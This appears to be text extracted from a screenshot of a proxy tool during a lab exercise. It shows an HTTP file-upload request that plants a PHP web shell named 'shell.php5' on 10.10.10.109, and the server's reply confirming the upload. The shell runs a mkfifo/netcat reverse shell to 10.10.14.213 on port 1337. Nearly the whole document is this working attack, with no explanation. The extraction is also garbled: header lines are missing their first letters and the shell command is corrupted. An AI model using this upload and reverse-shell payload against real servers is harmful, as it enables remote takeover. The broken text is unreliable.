 Raw Params Headers Hex
OST /sparklays/design/changelogo.php HTTP/1.1
ost: 10.10.10.109
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://10.10.10.109/sparklays/design/changelogo.php
ontent-Type: multipart/form-data; boundary=---------------------------1577445181021835613224175123
ontent-Length: 446
onnection: close
pgrade-Insecure-Requests: 1
----------------------------1577445181021835613224175123
ontent-Disposition: form-data; name="file"; filename="shell.php5"
ontent-Type: application/x-php
?php
ystem('r, /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.213 1337 >/tmp/f');
>
----------------------------1577445181021835613224175123
ontent-Disposition: form-data; name="submit"
pload file
----------------------------1577445181021835613224175123--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 16 Apr 2019 12:33:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 526
Connection: close
Content-Type: text/html; charset=UTF-8
The file was uploaded successfully<br><br><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload Your File</title>
</head>
<body>
<div id="container">
<form enctype="multipart/form-data" action="" method="post">
<label for="file">Choose a file to upload:</label>
<input id="file" type="file" name="file" /><br />
<input type="submit" value="upload file" name="submit" />
</form>
</div>
</body>
</html>
Ms08067安全实验室